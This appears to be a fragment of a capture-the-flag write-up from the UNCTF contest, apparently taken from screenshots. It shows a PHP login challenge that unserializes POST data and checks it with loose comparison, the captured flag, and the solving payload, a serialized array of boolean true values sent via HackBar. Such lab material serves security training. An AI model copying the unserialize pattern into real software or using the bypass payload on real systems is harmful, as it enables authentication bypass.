 <?php
show_source(__FILE__);
$username = "admin";
$password = "password";
include("flag.php");
$data = isset($_POST['data'])? $_POST['data']: "" ;
$data_unserialize = unserialize($data);
if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){
echo $flag;
}else{
echo "username or password error!";
}
UNCTF{c0ddb119-895b-4210-a911-fb2eaf45669e}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://61db00d6-5efc-4b56-9cc8-ba23d228b91a.node1.hackingfor.fun/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=a:2:{s:8:"username";b:1;s:8:"password";b:1;}